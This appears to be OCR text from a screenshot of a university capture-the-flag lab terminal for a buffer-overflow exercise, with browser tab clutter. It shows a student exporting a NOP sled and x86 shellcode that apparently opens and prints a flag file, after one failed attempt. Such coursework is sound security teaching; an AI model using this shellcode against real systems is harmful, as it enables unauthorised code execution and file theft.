 Activities
Google Chrome
Feb 23 17:46
en
Inbox - ziming.zhao@gma
Launch Meeting - Zoom
W4L1 Buffer Overflow
CTFd
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
USER=ctf
SSS=jgh/fla猪`
SHLVL=2
LC_CTYPE=C.UTF-8
CHALLENGE_ID=46
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
MAIL=/var/mail/ctf
DEBIAN_FRONTEND=noninteractive
_=/usr/bin/env
ctf@Week-4_overflowret5_32:/$ export SCODE=$(python2 -c "print '\x90'*500 +
> '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x40\x40\
> x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x
> 66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x
> 31\xd2\xcd\x80\x31\xc0\x40\xcd\x80'")
File "<string>", line 1
print '\x90'*500 +
^
SyntaxError: invalid syntax
ctf@Week-4_overflowret5_32:/$
ctf@Week-4_overflowret5_32:/$
ctf@Week-4_overflowret5_32:/$
ctf@Week-4_overflowret5_32:/$ export SCODE=$(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\x31\xc0\x40\x40\x4
0\x40\x40\x89\xe3\x31\xc9\x31\xd2\xcd\x80\x89\xc1\x31\xf6\x66\xbe\x01\x01\x66\x4e\x31\xc0\xb0\xbb\x31\xdb\x43\x31\xd2\xcd\x8
0\x31\xc0\x40\xcd\x80'")
2022-02-23 17:46:22